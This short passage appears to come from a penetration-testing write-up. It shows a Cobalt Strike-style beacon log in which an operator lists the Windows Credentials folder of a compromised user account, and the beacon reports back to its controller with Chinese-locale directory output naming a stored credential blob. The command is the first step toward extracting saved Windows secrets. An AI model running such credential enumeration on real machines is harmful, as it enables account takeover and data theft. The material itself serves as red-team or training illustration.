 beacon> shell dir /a %userprofile%\appdata\local\microsoft\credentials\*
[*] Tasked beacon to run: dir /a %userprofile%\appdata\local\microsoft\credentials\*
[+] host called home, sent: 89 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 FA1C-67DD
C:\Users\fish1\appdata\local\microsoft\credentials 的目录
2022/11/25  15:10    <DIR>          .
2022/11/25  15:10    <DIR>          ..
2022/11/25  15:10               366 08202FB4EA58B689B10DBC82AC8879D4
1 个文件            366 字节
2 个目录 46,091,816,960 可用字节